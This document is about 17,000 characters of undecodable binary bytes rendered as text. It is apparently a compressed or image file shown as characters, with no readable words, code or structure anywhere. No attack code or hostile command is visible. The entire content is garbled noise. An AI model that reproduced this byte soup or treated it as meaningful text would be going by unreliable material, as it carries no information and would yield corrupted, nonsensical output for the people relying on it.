����i��Z��f�<;���Y��}�qܢ���qb�*mk��]���)�����I�G8�G3���3*w5�u��-�ݡ����l�(�"�1�Č2�oJ3���B�W%d%Zu x�HT'TV��`ӥ�b>E���1��s�Gb��t���:��@pײ8�䜆��r�?�q��B�KU�C����mX�C� �?��Ӥ� E�����k��S��,W �/b����e9$ؼU�R��G��՛�m�sϔ���ܗ�O�/�zx�L��d��۵��q����׎��j_ͺ�d�T$�j	1��y�� Y��2�{�6��G��WLx��S�D���d�\��J��#�5d��fJq(�	��)���g�'\��Z�֢:��PV��"��o(�a�3Ipf[m�Ii!�@�&��Z`��I5�8g�� ��̄��T��,Đ���4 ߏϤ��7"W��� ֑[����#g�����l���=��Y����� �������Ѯ����A'���'cd:������z<�J��BMg�"n��+�   G^dMEb�=y�3i�>y�����O�x�����׭�2��ʆ�~������}j������ �����w� ?�^��#_�� �|��_����xfJ�'��Ƽ�`V��M�����{o%����o�� o�_>�Gc���A:m���ֶF�Ǣ�Y�v��巯�~>7������,I������|��5�$���"��mq�i��Rd�#��S��b�~�>��ܢ���`��oW�Z
�<�y�6-ޥ�a��]��b��"2؞��h�mҎ��q����nzH倾6\dIn4���CT�3�K-`�U��\w�K�{����S+B��r4�Ef�����Z��W�맊X&H剓L�����]O�.�xp޽t���f����T����X��#���r�9��-�n{�.ZXR����v��
�KIĸ���ה��h�Ϸ�a�ѩ/ �c�8:�xV@�������U����I,�Q/f�a9PK8�-\}��25cDD�Wz� �)^5�K$m?;X�õ���v3���
��?���^t|� VI����/�2�
l�F�ĩ�p�n~��8%�J�ޱ��+4	�2MZ8=ׇٱ�=h��Xb$��]�.ZB��ĝ�;:$�?�L�尡�+La��@ڳA�9�!4 ��T+oʸ���:�J�\��[Y���3��&�>e�1��'��h�1_�d^���544&�ّ�X5����	�1R��p\�-B���1܂��2��$mK�׭�H�ѭ|#-�7�����=����5,�a�)�r����5��4�z7���Bs^�д�o�:2�l;e�2œ��9����Ջ��i´%��C#T�^����
�9����#>�"���b��:$m0�Ro��g��KjM��A'QC��L���t��jl�7�oܒ�����ܟ��q���"b�� e��!��˃�_�`ފ��zKr,��y����Y��8�y�ׅ��ϟ�W�P�HV*�݇��_�|h|-,���?�����X��!�R����Cl��8�R��nD1w��PG�Ya��Ջ�Z|�	uJ��/qᶰ#��g��-�7�ǥ��!""X'����R��H\TP$���,8�@�QG=RZ.6�J\S�Y����Ҍ��G�'���2}���K�z���Ub��W^� mO�8O*��l/U9�rO���r:�c����G|���A���HF= ��s�	�6zW�r�f�xh�p)V��[��(�M�� �ٰ�/�gFx� ErP��=����i�w�s�e�j��kշ���qi�� ���U_#*���ٽ*��t}7�E�KP���7��
�QT�#ZB�`L���Dfwڣ��+%Hr=9�u�ZjZ�/�q[��xQ�r,{�V3� ��D��I�<�[�|�>ڙN�r'H�W�[�S��KA�9�y �v��oH���Gp�Ƿ^�K�89L�W���M^�i2<4��,�mK�02�P� f��Utǖ�l<q� ��;��~�,��&.7�O�+�dͧ�B�I+B����f�	�����E+6�'�q� R�Qc���>���%�9�0W�͐��$E�+ת%Xd��b{��R��q�rt#O�C�d���S�anb90�%f�N./K��E?J¦Ji�W���I<P�V;��7R����nO��ԥ���0�b���QdXXi��cn�s��%�.�?����i����9|�V�iyP��qe�n_��ր{�%��Y*��Oj),e#uҖi,?�Y�������샯d��E-I)��- �tD���A2��빗Yu�6u �ȅ ���d
�3���Wq^_��������"7S�X�iW��Zݺ�f12�w�V���_��^w~�jHj��g�3�u֟ ��?�\��u���8�",�5�d.a�ݪ��el�e�<63�mC��Ğ�hgh��K<E�C����#fob-Gr,���3q�[!���f9CC��<T9elu����J`�W�ß�$�q�9vLN!��*Z�nڭjI��>l��#�iU��eXl�-�KB	V*����^eu��u���t�*Z@ I�S�Z�&��"���y���yնs�$j:@(mj� �wiҐRTA)����*�(c7
f����%�/u�;��V��1��kV����/"D�_M�P��?�Ds�Ϫ��6(�8��t[�9e,UZ9|xt�Ԝ&=�xٱU1�l�+d�f+d�t�	���oW��H���<k��72��	�k���W0�n=]h�1gkr8���y�Hc���#�����#���W9�zuy�$���h[��cm$�Js$�2-u��4���(��-,�b�#�8�z�f9�sY���>�u�F�w�B�[��*!)( &�R�W������1�q��x%�����.�%*RDƤ��>A��p�rK?��+����c	��[�6�#3��5Xlނ�ltd�K��dg��dc���,����qt���F/�`xnk ��G�xo�q���m�nA_F�	���Y�T��5Z� ��{�&P�-]*���x{QC�G$�\]3��q�����9�0�hb��2��r���>Z�Ύ1��(N����*�gП]x�9���r�T�j���?�V�nUƣ�\H3t*ّZ%��
W*���6����� �<���x��"��(Ԉ�j$�!A^[N�ҒBI>-)T��T�� Mqk�27,��gc��'����0;���[��B��GH�ڲd�R���x �^o�Բ�H,FI�1+��~�$R?��t;V=0�*���|$mԋ9L-��)c�>SJL|t����d������*N�z%���H"��x�B�����r�����d�\���6�]���}�^�M.ѯ^;�Cs���Y
�Y��l������Z����)����S`�$��-$� �Y�T!jL�%��|$���A*��[F=Y�2�B|�� O�[��4�G��:����sW��X�l#���G���%2�[�b������A5��xA8RK�1�>������&ET*F�R���#��� ��I �~�y��g�7��]{	��7)�a�ī��>��U�PGs�L��t�������	�}�L���������<�E&1���ʐ�HP6���?��|�_G�������Ƽ�jV�'��� Ǧ��I,q��Y�(%�ݻk���'�$kϩ��Ϗ�Ś3��$�+x �<�K�nЬ���^}\JvcoA��qI"$vI&o��h�d��Cm��_��������KiY��t{؅ �� ����:�7� �� w���7��ב���k^�lFh�I#������������?u�ӰA;�>ÓM��\R��瀲L���Ұb�6��{���u���*y��0�k+6���l�����k����?P�����g�45��EL	
4T�Hϕ�'����������f&ԓq���������Y�H�$S�+c�R0[D�v/��H���:	� Ϡ�ݞ'�bH��J����M��)#m27V����eCq#��k#w.�� �#�y!��@l�eg �E_L����|�u��7��. �	�*�M>�F��v^]�:م ڰ�A� �A�\���nuk� [��I�l`qi��Y�{٫X�$6g�.�����Z1Y�fhb2����H}{!c�h�B�Aր�����?�]��� ɥrA�#@������FqN�S�ד�������H�E-ki�b����<\��n�/I>P$�PO�N/���K�� �����\�Xe���1g�ye�XQ9�?��}�VN�,���d�*q���#[qܤ,ս�,��Й$�[���lE�k|����=^��Aź��G%�����3,��z�CU��y��v��J�!Y��(m���?��q�6G�+�YM����߬�&$V�Xi�0L�)���M
�/�����A%@*:�,lk�{�e٨Z^M%
mFf��Z��S����&�+e�ˁ���Z�j���&i������;14�k�!LO��lr\|r^�%�Y��$LFq�eVW[aN���{��!`���!�d�S��3��������3�H� QS!ݦ3�U�hl������BS�e ����-���-�g��F�Ab��K9*ESQ����hzϤ��&Ez���Ʊm�AD��TZ �Q^�1�nAŲ�[��q��[pǏ�P$�$�9VI��fA�Dor�/�=��܃�ׯ3��ys��J�����'�o�핸�b+U� �ll��	`�-�G[��e��.����|%Z�e��G��5]ݽ��Ĵ��I�W�Ǎ��
���Ys�6�f��Yq��V� ݙG����	RDU�?�qp�b�2���h�,���p�H�ڠ�E*9z�mI I  G��{s�G^z���"��/c8�(�ZG�X�Z�ǳVb`��7 �,I�����Y����~��Ȳ5��NK�ۭ�Y�,����D`�Z�cf?ra�[-2�k�{��>q��#��x~���㌙�<���4֫AW"@�,�LT���aC�05@���[�=�h�R�h}H�d�mo�0'^�C�
)��L�F�2J�Hb��2+��")rml6����4����1��RH#���%����.�1�E�{QJcT�ڙ�%���l�z��<�5�z{��+��q�:�Z�# aA-[t�j[w1F�>�n����}I.Y���~�Y�5%���'c�����iN;ۚ���EIQ���, ��Av�����{R�Io��@Y�]'���{i��h�\�-d��/��n ��u�d�AI�Y�Q��5��m��ZPҚp�:Di��=�,�"�_�Y~��vB;K-���"�ثze�ю���ҭh&}[2XX��P��zZex���J�f�K�ǖ�iL]>_�*\�	+دf��N�9!"��z+bڶ�((��t��KqV��Ԟ	��+�(����\%�k��?�ךݜt��=ш�6bA���C��;���R��[�XL�cW���s��X��IKYy2n�X��e�ph�8�S��
�	=�L���0��6���MpE'��ʷ#H�����=�=���o<���7о3_�~ި������B���]F�K -f�S�Krԓȫ#_LFg�?�� �ߴ�8W)�2Vɉ�!����X�޻��?��ʱ�Vv���=u���2��Q@��nl�	!�_#��b1#�W���{�4q�VT@P�|v��7�}�;�� ��G+Ba-�9��7%��o-�3_���$���.R�s��J=To/�%q���KgBA0L�:"�N�ܘ8��nR���D:�ƭIӤ�*��r�o�K�Xg1��/��n\���So�ll\�p՚h��t_{����F��s)�?����Ҿ��-�<o��r��d�r]c��q�L&B�fKg d4Z��%we*�Wv'�~�y�F��5�-a1Ղ�W5R�J�������Y6��s��VXkX �X�>��6쉨�OzY�GX_����i� ��!��s�����ɀ�gp���ҩ�'�1�q��\t��%)L�"&��k�O�2u"�
H�� A�7�Z�u?�� �'�S��g��N>3n��:�g�G[3��.NT�CQ��J!
2��֯�"�&K3�6r���n�*?�J-3K|I{o	"�$�i��ҲD�f�dfw��n�-��2�nm��eF\\��*�׫����J5�I;	}٧w��!X�X�p�q�5r��VY'G�)�ʵ�h��D���>	1��N�Z�8�m�'Qo1ݩ�
R;���!t�'�Q50�@� ��Z�y��b�H�G{)%�EU#�.�����Y������f�~O �Vu�]i�J��]D�7�4y.I�>~_Zg�l�߅v������WJ���H!���? �����ߪ�0u�tC�E��;�:�⇒䇏$���� hoϭ~P�*�@s"@�@XV+�]PJT��E-�f }n���e�����4Qn-Ff�؎&�L`����b�*�+*�6c�Q $.(�@�����$��ﭝ���g/���Y�b|!���z�H����|��};�&�s.��1:
�v�w��^H���S�*�P@��Ͽ��@k ~"���a8e6��oAv�<����Ko���Qe�k�{�sN�a��<�}ʠ��?{y����O����$��Of0�
�4	���?�޿��P�i I��b)s�zVD����6��IiK~�$�~�û��^� ���|Ǣ����Os�$�W�$h?`~����%��Pe�Tl��llk����|�w��$o_����>>?$�ɸL���`���D�Pw��~��r��DҨ�#1S�����q��|o����O8I�J��YS��� ܤ���� ?���5���N��׍��� �����REo{�X��V>� ��a��u���
� ���<�h��d�	A^����l5��֫ڞ��e��_��x#�����Lv;6�#D����|��� >G��³��Y�N�$@��ES�����`���@�+H�;�
�|�)�'�����R���!^���M-�E~.X�F�+>�#ay��pu�ʚV�\
�f�qO��I�����������Oǯз�9�)�3�q�c��\o=k9dG\���e�(c>��F�՘�#{%I���U��N�}��(!�]�� �o��y�L\������o+3؞�E:ob\�_r��b��@�;��1@$���U��t@���0�3@mH0D[V�(�5Ʒ���鼶>�H����|9��=�巇�9�s%��+Y��2ZELu�h���ۛ�y#�7���^��e�;����e�ُ"kD����%l�6@�Ma(K/��1��T�=Z%�=+�[ߒ�h��/ו{-#�*H�eZ�#! ��1�b5yT�$�� a*[(�H��%�Eؚ;5�U�a���5*�,�Api~\���cnDϧ��i��l|ͺz��)R�	�;��&�:2$J��t�+����+��F��W�OI�Ij\�)��M�����
{Rdx}�j�rAX{�0���dI8��j�Ƅ�;s���H��d=̾*x���PD�n�yl���9I G���k���\�4���$���&3p�51�ڎ��(3����A#ү"-%'0H�j��d�&��	'��*E}���B	�_q�2F� ���� ~��9��>N'�Lԇ!fx�q�6.N�8��(DpFӬ[r�c-v�lw�W"�X|�f�c���2�j��e����.C���F�K8|��#l�=���(�w�C�b�2n/�k�##f�b�t�.34����2ER�H2�H(�J�EM�ݚ��#�
��� �~�񳬹.1jC(�W�4�����,�`�Q��i�ƥ(,	t�f����$Ciu!i �V`Ɵ^s��Bq<��:��Q���S7f�ٓ�ێ
�FQ�U�h���B[hT�;�}.���|���ߏR�X���1X�ٹ
��� �+~��h�cnI=����.�+K��\�XCMV�g�4(!eK1���<��>��=*���O�c�\��G�x
��؃7ji�Z��,�~Q�eu���^;�_g��^��K0�-��O��E-7��8�N!@H	7 �DP�����,Ӗ�qL�S�������T2E��8�9C4��v`������L���ǸA��Q������k��<
��TΤ�x��%�B���)���ܧ��A[��E�f����[8Z1�c�u�-�3���x�K+W�(,��8F&̶)f�k�b���$��v	b���W��[8ۨ5�zK��pG�� n� uq�c]�Q����ԒR��`U�8�V&��Z�E�#�_oQ�>'���dV���L,��WM�\d�w��+��X�O ��-O{q�
����� QL�T���<|��M��&3%u6���^�{^�-�UG��*��8�� �'G��Z�[�q��U��B܃���l���b�qbi)_1(�)N�,a�{��T���ӝߧ��2�e�\���|ňiԻ�R$w1�1��N�ت&�M���l,��,�JP���R����aĨ
ɏ���byc����^3�7p��;�`V��*G>o�ԟ�__e�[5�&/�6$q.R��^�k�{��"{���6s��֏#2R+��V��EA���1�u�����j���5<+<�8�x���V5�r��]+2P�#�� ������K.�-��fiL�H�R�ڔ�ǈ�t�x��(��f�@�䐐���W^��H��%�������RT#�H7��s��H�:�F�Myr��#��d��V���գ���L%bݑ�����7藛��c�S`읶,:��k²;�(,���A��Y��t���[�5Z�����`i��R���Mf̐T��&I�E���M^{v^�ˑ�r�ق(\%Y�)z�9'ݎ�Q˥2*�
(mz%�`��AN�� �4�����n �S �6�jV- &��S�a�*��%�� &��~E��ak�i3�N��n>8�u�ٮ��h��l��7�/Ss�.QʹG)�D��9k+������_�]�#un�$f;V%_i�x���AR=~��,�O#V��!�w��ֱ<s�b�+ֶZ����Ȳ�L�۰	�<��Q}�?�,�|������2�,�
�qm�1ڹ��9+U��)aе:�j��^X�!�)�g�'�fo4��'��d��G�� ��& '^��h�~g7��ys�ʼ�+ ��Զ�ֵ<��*:P�I&A�AkÀc��k����zg_�O���b�B5��ho{�v`^FM�� ?�?;]�F���������:�V-,U�H�laQG�H>x��μHK�#v�����wπO�~X���=j֡�)���'r*O3�+�:A9C!PF���JA�# $n�����>4�u��gϢ�P�!$���w��|x�?�зq���tw��v �'�������gBG���� |��l� �k�UUE|& 1Ac_o���M�6��dP�8.��!1�'���~������D�Gw������ �� ?�����&�@'E��~>~?�νji�`��t ������� �צ(+��
�_X<�(4�M�����{"�c��l�v	?��_;�4�z��8>'·���~|�H���k_wj�A?��]�g������A��A�#vxޏ��o_�����}x �M�ƀ�<7��`^߻�0d�4���+�o����?��?$���H���R��7!�����߁�]�� ��=��`������<����ϑ�k�ftI�if*���~���74��C1a ڑ�x�Â� �L�\X�W�Tf�i��/��t4~?�'��w?�9i���o񗟣|E��[�*$�{QU�k3�{��C�˦>8_R�__q�l�7�;��A���Cc��u�[#�_�\������]�Z�If��X��8����[W�Wʺ�]��d��R��'H��|�G��P�ƫ�3niT���*ikl1*f�f����jZZ���;M��bdd�(�RA�jJ�$Fv6Z0C�QV�dzծ[U>݂P��J��:��A%������_�r�V���d�Y���c��?��E�'�d+�;��q/iu�%6��E5O�1�ض����$.����4S���0w�<v�jB�t���(������D�^�{�u�[]�$���s=h ��{4@�y7�T�� *S��Q��S��B0Ӑq��4_������߂Y%@�7��4�d�F���O`v�X��=�I��6=h�=z������x,�
ez�2�5��k��Dw�T�U<^�e"$��,��_��^lS���đEK	)��*��8�m;w2֕�v|R`
��F�c��¨@�HP$P�4����a��S+^���Y�ˉʬkd�iO����{��!s��Wk����B:�;�a��l�92�G��d�:W;�8�NY� �>Ȫ�b����o�^Ъ��4�S���deKg��dqv�E4��%U�B�F��@��u,R�w��O#ë׭�62�P���D�|�12��
��ߌ3�mSCdx2W�̞���	T�H��$s;�E~��� 5
�L�z"����'��Szsj�S\ǆ��(r,F���{����G�<}������;�-��ѤNXs�-���ic��)�u>�IZw�x䍁Y;����`��\m�,e��������c�֍UD*��%��A 5�A�W��T+����|c-���e�[	��d=ɢ�?�=�~f��,�eܘ�H��b8dN��q.�& \D
G��ू	 Л{��וq@x�s\�����H���NĬ��8������E�7
Q���a'���?M����VP���gҔ��H�#u�Ȥ���$H�~�,�܈/���$F3�Nܯ��ܕVQ�S%>:�3��I��<i��b��V�,�q��jʶ�=H��e�6���"L��K#��������nΊ�N��dy��3�O2 �Lm3?�ӉYqi�L�RA�Q`?�5��b?Է����V�2�����.1C�A��gD��W�� ��ʘ�$���-��z����y�<�Us�g�	Ǻ?�x���e����sx�v�ń�x!���5��F�$qKz��X��_j�.�����I�<�1T�8�Q$�H�h"2I+v�	��K8=�Sf�$�y:��ֆɒ<&:u[��.��*ŝa��������a�t�&�U��M���;$;t*,mH�����xx����� �W�����g�A(�ߺPFP�7��H�
ĕ��W�d�}��9{����֤�U2���>�S,BՓ�S%V
{*c�'`]�)VP7�9b�f�8�Y�H���i{}��T$K)FY0^fM"�弪�>O�I_��[��B�f<LU�����^T�+9K�W2�3p�E<��C�U����)�$x̐[Q�-DH
�A��FY�����ejH`�hAt�`�lF	:%�ݓ��4�pb�2Q�!�����:Sr��D�Ԗ�Uɩ�:������aa�$W���V��W}�2j3g�� �I�n� ��:jH\����>`F��@�?+���_���Z���IUfA�`����?n���	-�����.ʘ���/�Z���qJ$O��,� P6�  �*"R;�R�P*H�6�Xu��J:��O�v0 >�{��5�|2�vGp%�f���;�U�������Y'9�f2��+���1��t����;�I�3���	�o�B��`I �8���On����=P���嚾���r�j�0���t7p�ʃ���Kݠ<8o�h��L�l%��)u���!bR��AIU-��<[�pw���y�2����R�"����P�()
ATj�iR!@(s�������6���J@�����~><�zA۴�\wp��� c�� $$?���;1l�Ƚ�Ŏ�ǃ�y��w�o���פE���$�ߝ�>�:�����������&�aJ�TuR�`x��w���|�`Lט������vw�[??�~}hi��~�k�:ֶ<�z"�Ƕ6���� o��w�����L����I����n�T�>�~<~>>v=D�i�[�zl}�m�	�Dr����F.w��������o�<�-��}���A����ߍ�����M5��۴��'�<�??#_���w�F؟�>�`���^��@��J�mC��aSԼ��������aW���*w;�v>�o@��~N�|��D�23J_��1m�?���w�N��H�$�y{�{@(X��M�N�h��|�xi	��g�m���H������~=0�I�s�#� DR�yF��қTS���f��X���z׏�����ƽ��{ _��<�l� P?�� �{��f_���?�u���������A>N�|/� a��7�2I��/�"������n@&��c��dm����� $����Z�����>���qܔ��	�G=B����������F,,�H�I�e�)�)A�ǧ]!�Q�q�G�׳��G
d��0ү��Oc!zy#e��gpG�ܕ�_k�|�����*I��F?��1Vs�G啹�1�P�	��&B�EQ����۳$�v�_܊)DJ}�G��G��5�̲�)
!d'N�$iJ�jd�L`���K-��9�rڃywT�>�P�'΂�$@�A�n�-Y�EX�"E�Q�VTGdh%�X@��`��+$o��B#�כt���őj��M:�9/r��+q��2�m��>�gy|]Q�G�C�NO�9���Xnw�svH�Ⱥ��V���DŔ��IvE��Q�o;N���ɋ�X��<�OI��i�
�_�G��5�)8P0�y���Ӊu��$�V��R���'h��,�/�ʡ캥���Dhr�I0$$|�N��u���` �Tx���Jr�:�k�-T��1���UU��P�(ĪQ��%|t���v(��V�׿���b�'���5ˈiݍ�c<������r\O3���,�	��&J�b��e�OE��I�֭��G�L��Yn�EN��Ѭq����d�$W�gq�Ql���P�B�<��%���%�`�K*��M�(�r�ȇ��emΕ
0!5桚
�l\eHYnJR� ���!@s0�E ��eŪ��է�Ӑc�ԫ�l��-}�I(d�3F,U`ޯ3$�oܩ420r���k�L~?��\fJ7�T���e��_u�R�Ӽ�JU�!T�FVg	.B�E��2����1����2.�MK�����$V��mB�������)�����s)�jA<՝�z�K��f'�U��A%<�I#�>�h�E� ��
"L��D̊�V�W�S�,EA!5�H�M��',q�k^�:�b���O
=l�5�pw��@����$x�C��x�U�e���I��g�!���B�{RD" mp��޹��P\��d��q������Kvn�&9��3U��"���D�+F��fIJ�f]=����|�N~��b����QB��Bf����٩�%Q4סɘލMH��Ȩ��e2�L��"iA��-2f��%v5���Ӗ%�[ӾuAb�cʩ��z2g1B�Lm��$s�,{{,Z@��4W0�w��A�_���GIp���4�����p�+l�?�
,Y�cn��8l)���a�ֵ$ȕc+3��s�OL�S�z��~7���d�Ч��~��'��a��E�\{7��5��tf'ݖ�x;ڽ>�LO/���W��ի8�)ٰ�qn_�A�E5�?w%���ٟ6b��ى�KW-�F*�Ŧ	*�D� ��>x�(+�S}������J:X��K�����}d��~J��F<��Z#��#�kS��j�63/��*hױnh���'y��h�<�w��۷v:*h>U}�5 �F2Ӗ�̱Ee��Iْ(��J����
�[`+��1�VY�F��D�Z�N9�b���ou�� "�J�t�ph�I3+	�&o�`!���&�X���O�V�C���J̋�.��YpvϢ��Ϗ>|(�m�e'�+�݅�d$kK�{���kl�ߟ>�.�$�/����Jl-*��<��b�������.v�E`����u���'��|o^ryf�p��PX/�ޖ��VZ�W�@�=&GM�\��=���d�I#�/�i�8@۫�םhH�ߧ6�Y+/kY�>面��ɭ*�d��Iq������U�5Yb�e�xՌab��1!�1M���B����)��xđ��W��+}���a�"�I:m�݄hm|z�	 �O� ��{�7I�)�Ј�J[����:|�ES(��@_bX�_ w�#�A#����G��v� �  �5.��������G��j��>�G��p%X\"����I� ��^u1�5iq�!p���И���7�������A����Qlr��@i�<>�,3��ě�
�3�dI�F;D�Z2��c�ġ�A5�c�M:�:W�b �@�DR�X�޺k�q�ԶD���w쓱��6u�����Enx�^��ݴ��~>A����5��}x6Ȇ&_�;l�$��U�����u�^�g�WmH@#��Gڥ�O��,�@?�ןKRD�����}���Sc^{&�.z�q��Jh�������> >�~u�����~4t?#��Z����������式�?�GC���\�	}ݠo[:��|v��� ��E� y���.f��������.��o�.����� ;���s�����Rq�y� G����F�q'�_�����7���%v�o�C�� ��� ���"��zޱ��1��������0�����	�'��Z��@}���k��� F�5�ׅ�o$����?��F�����2z�
v&2��}ʅ[�����D��  �'�f����	���0������
�E>Ǒ��6�����}yA�@�p�� �ύ����7���(���y���?:$k~���h��G�� �ƿ��zQ[�TA��m�I��Dn'��v��L[��Wq9Y�9*<�#��[oř�� {�%���H�#Bm"�gp�1RM��~W�|{f3�*���'(�d���jv&�Q��c�P����LQ��5&�a�ڈUqrAbY&�*�� Kkh��ɨ��ktם���5|�g�U�ׯmݶd��q�(T4�'qWcj=]u�b+�62wc�&��4�ꠁ�� �!@��y���FW��p����wF �E8׍	i-n8�)�A��Q)H�F��h�exSD��	�%��-IC�[�+�ǃ��$ЈI*:H���2�稜���8�읮��-[=-�n�������j��f�Z�n�xE���yia�S�&��k6R�6���Pak�c���F����+"��Nȃ��ѝ� tq�9���2�"�汔�>?�2��
�ŮI�-5�B�+ج�p�^�YX�ک^4���\Ulq�Zekt���$^�Љ*��K4!\A0%à�A�Ю�pw�ᙤ8��y$��5��]ؒ�WK�Ja $�$���9Ǹ3�}��r��)R!J(	�`�X�	 �Ev���c��r��<2�;��˒�Y�����9� �cL�E�'�!�C�m9|��ᵋ��In��e���!�$�R�lQd����[hnB��l��\�rڙڴ��}��4�ĕ��V��RFd���Mr)i{f��$� ����t.��[�Lm
<� ,k�<���Ox&8}�ȝ� +DVCj�қRkҿ�i0.jG>W�9,�jl���!M� C�RB��lMd�C7��,X�;�;+Q���C��iL-ď^�F>��=�-�=�����,[��lߡ��PK(`��b��S5��`��"T��S����/��G2$�fO��K+��y��i�_i�Y�J�_���ZX���զ��e�4��9e}l,�C��N�%J���TZyvd�
��@���{B��όb��:	j�%*Ӥ���P}���5`�y0ʊ@�R!1�bt�M��8��UD�Y�	)� H��eY���%B�rG�Y�C����X��ܷfT��ob�g�~����c�جd.[Hbc��N����2���1[�E�s����{�( 脔8�
X�OL��>�\�-�xF>��s�$G�ݪ"����a,w��7�mըE���m���_������?|��+r$i��UjF�A����O0�ǭa�N�d3]>�v^�˸�����a <�5�w�-;4V�H��� ��ü�Zv��vX�"5 TJ�#��Gڽ��B*��I�.;7d5���V�U=��D���������׊8�� �Wy\T�L��2�ߴ�E4uҴ�D,2+K(3�g�`��>ՉC1Oi��p�d�4�k1:�9��̫zST�	ߔޛ���6ca�\ٙ�{��"Gp�F/�2,{,�Xh�h�x��K#(�f{�$n�0�Yd�r<0����v�	}�G�
��5��
1a+'̊{�Wm������~[��g���u$��F�|��d�`ӳ�f�qAsYbTT@�ԉ4�_�#�*1���O���.��!��i����6tU$�7l���]d_��[�Y��g�I��{=��~4#A�$�����h�55�t�\1��
]���6u!` 
�D �P+ݗ��Ab��f$R��N�~�� O��G�ED�;|����W�]�oc��YJ����eם���{>~���^i؎�6�@t4C��߃��5� �!Q��Gw�=�<|�޿���ʒvI'~��d��6�C���:����3&"�W���4��� ����WD)��I;n�{�y�	���l�Ύ�rA��=P��S�΅I泊�2C�1a�gH�
FZX� D��r6���d��5%6�H�h���=��@�9c$�A��!b�8X�#�5Q�һ�ߐs�/�<��<�L�~�)��ɱU�dmݹ%�0��S��˘'�Y=���Z61���rW��&'i�I�3[}1���������-�e�%ojS��}�g��5�]�%H��Z��,`�v���iH�?�A �����?�_��#�P��� Mx*�.g��/2��b�YƜլ�%�޳%���u�pb"3(��頖Qs)j��!�?tjt�?q ����>?�z���15KD�i_ˮ+��6R��< �)BkZZ��	)��<l����>6N������ �����?����~�>�ٴ����bV��և�><z"�3��C8-ݲF���~7���~|y�
� ;��/H?I�8�.%p���:s��,�}ᜯ��R<k��H�����N�ԕ�q��p��ր�k{a���+�do��ߟǍ�l�>��W!t���5��������!&�P��ny�ء�Ԡ+�iKz�zc�H�W�>�������w������W�F�q�v�δF��A'��~�ו�0�Ɖ���[������ b}H���� h?�Ƽ����p)3EE���X���"�0bM*G�����`�㐿r <���{�����8�7���o�~�f��X̲S�
XJ:�"H\��֝ԏ��1h���1���c�Z����� ��ьrɈ�fY�>��|�%qP?Qf��X�>K���4�A>�F� !u`�(L��ҩ�#��(+ �m;�G♅<��)���B�%R�dG�u�A5�1q� D\;��l��8����Y�p�vK�=!2˛�Y�s9̾[ lK7mېMH�b��
G�׫+�!,,�;r�A)x�uA�@�Δ��<���7�tP�`BDx�*�뷶�|[�GE�V>J#���A?$�R�;"$�E�J���������, v���$VJT��̒N��,�Q&ѹ%<�wlr���f��IJ��B��
��T��!Y�t� T� aƏ	Vը��V�v��f96$x�6Tn����3)fN���~��R����F:<���^�%�íO�<���Z�
ċ�-�Yԕe,^�4��IVFhN��UGv-�b��G��F��u��[��U��GL��#!��+x��ο��@VEdXءGP�D;Y�ib`Q��qc�����&�ź�I'a��4�GG�+���SQ��/5��1��׳#Cf1�)�E���X�fuh���y�\�r\|p�&ͬo��#rx��y����t�1$v9X��X��e�K��S�t�1z�u�	Q�0ު�65��4'�3���R�g���-�85����V�)J�&�f=�qf�2�idgI�
3���Z�-X��v@f���ޟ�����q�Fi]�$�p�P��7�V���E��8}L�V�@m�~6�Q��Ub|]1%�RW��lC� �Zf̖��J�_R�B8���_�d�Y�Qw�����s�RE�;�G.CV�[�⮏s%��E����$�*��k���bV�#߻4Q����^>�y9c���Ya���R��Y��Éb�u�����IUV�N7D��<W�Yh�pf�'fI�IBIGf��{�є�����h%��Ch$�|䠃A42 �hw;⵴�#Īx��5P="��#wK�c��VM9~ź=,��,[�-�w����h�bp��i��0F�W+���K���*Ȳ�Z�g���XT����$�CR�
x�qZ�!��V<u�"�-@�F�ј��2RjJ?��Z�zt)֎T*�pT�Ab8+V��A�#�E h�1�_��Z�ʰ�,�dm�$
��~���"�X�gR:�޶�8]sR�gbi_�X3�D�4 �I ӥ���9|s%(�LW�K!�u�:����EX��S	zoq�w�IQ��Ģ�A�ͥ�W/���U�MA7qt�LpUD�op�D�T\{��K�W3WRJ�Fa��[\���BFn�6�&wmK!�-ڧ�����$h�#W'%k� Ta�οP#�>�P�N�Gw��HqP���f��f:_����Q�bH�x��s4����S�Y!�5�tX'p��?�F��H(S�bI�v�!=����JH޼I�u	�;�UF,�hW=�H��
��h��a�e�� �������A;
�@b��~m��:GN^������c���= �<�q�_v6Tؠ�~aF��x�޿q�s^�{�[mޕ�!��v�#�|�]����P�~O�f�'���������	���G������TI���O�x޽6 DI��L[��_	���H�}7��#��Dr8#J���;$� O�����~v}x`��}��$�o`���$���=���2�ޢT�}����	$���C_��d��Kv���l�vF�>H�5����;t65�y�zS�J��V&��=�1��%�U`�;wie��C]��$ y�o֙'�QS�c�ς	��z����}xR�n�=���J�{�J��ŵ� �=}��]�QC���;_����y��Z���Pۙ��ǀ��ʑz��((1O?�K%k�l����99�NU!Y��I���C{�G[Z�6�3^I-�18�9痒�Ǭ�C	K&Ռ[s���k`�||lz�K�E��M�mi��*?)�7t�Hh�w�m��,�>	�N�PG=���c?WbT�R��P����`�w�N�Ə�C��dBThD�mQ1w�=�|A��ʹ�UCV %���EE*f�F�C������(:ֻF��� a�����z�?�I�,;��O��������g*�QdGr{f5���ex��F�>w��u�*U.�Ů�	���7la�|�$&�w4����&��ԫY�)#E�]V2M���]�r��1�h��J�5�Ώw��D~G���UW��h��l0Z�������T�Y��"�E5�^�,F��rN���B�vO�_E5�!B��I�`;A�Gz��|iӦ)1M��5��6�[��*	HUJ�TX�~��B*���w�%~�>ӯ��l����
�
B#o]�'ǃ�������{7��M�ں��ly'� A�D�}�'�(�� oΎ�	���`kr.h��S�ذ�ʴ�A�j��G���������ŝGj�.{F�h���5�bp�3a��%/,6k5�1\��fE���^��*��ׂ\\6-2#�������U��|�:����5�4��f-���l'���ǫ�a��q�1�b�w�[�W=�Ӈ@��ّ��bN�l�^i���0#p$�1� k#r����g{c�ϡ��J8N]շ*e��P� x�(is^e�(#�U324ا�R�'��ϑ�d4�R�fh��{R�&��c��`��Z�Zdp}�ER�ؤ�]}����0	�:�a��� ��x�_Ko���+Z�,<�����{������@��(���#2�hC��P����>|y���G�k,�YfV�- \ԃPb-K�<p/�<�|3��<=�K�d��4��Qi��m�@@����/rw%��gxf+���RG�'E������#�Ȳ(���}!�XigXJ.̈�����?�D�{换H�����d�jo`w�]��|y���=[�a���24h�]� {o�$�\�`|;��9J�R" �x��˙�,%&�D}+KVCp�T�K����F/'��*�g����E�C�n14��mk��_��u�1�Y�8�_��V|-<vo�%�66�T.��F+C%N���z��*#Q�8�؞�zn�KVfu�K�ux�:~A<�Y�R�&2�&��I�ю�~�3b�l�bO�,"�ZV�M]V-r